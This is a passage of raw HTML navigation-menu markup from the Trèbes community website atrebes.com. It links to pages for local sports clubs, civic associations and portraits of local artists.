ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 